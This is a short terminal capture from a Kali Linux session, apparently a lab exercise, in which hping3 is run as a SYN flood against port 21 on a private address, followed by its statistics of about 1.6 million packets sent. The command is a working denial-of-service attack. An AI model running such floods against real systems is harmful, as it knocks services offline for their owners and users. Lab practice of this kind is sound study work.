 ┌──(kali㉿kali)-[~]
└─$ sudo hping3 -d 100 -S -p 21 --flood 192.168.81.133
[sudo] password for kali:
HPING 192.168.81.133 (eth0 192.168.81.133): S set, 40 headers + 100 data byt
hping in flood mode, no replies will be shown
^C
--- 192.168.81.133 hping statistic ---
1635863 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿kali)-[~]
└─$